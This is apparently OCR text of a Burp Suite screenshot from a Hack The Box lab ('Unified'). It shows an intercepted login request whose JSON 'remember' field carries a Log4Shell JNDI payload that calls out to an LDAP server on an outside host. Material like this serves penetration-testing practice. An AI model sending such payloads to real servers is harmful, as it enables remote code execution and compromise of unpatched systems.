 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: unified.htb:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://unified.htb:8443/manage/account/login?redirect=%2Fmana
ge
8 Content-Type: application/json; charset=utf-8
9 Origin: https://unified.htb:8443
10 Content-Length: 102
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.16.18/o=tomcat}"
18 "strict":true
}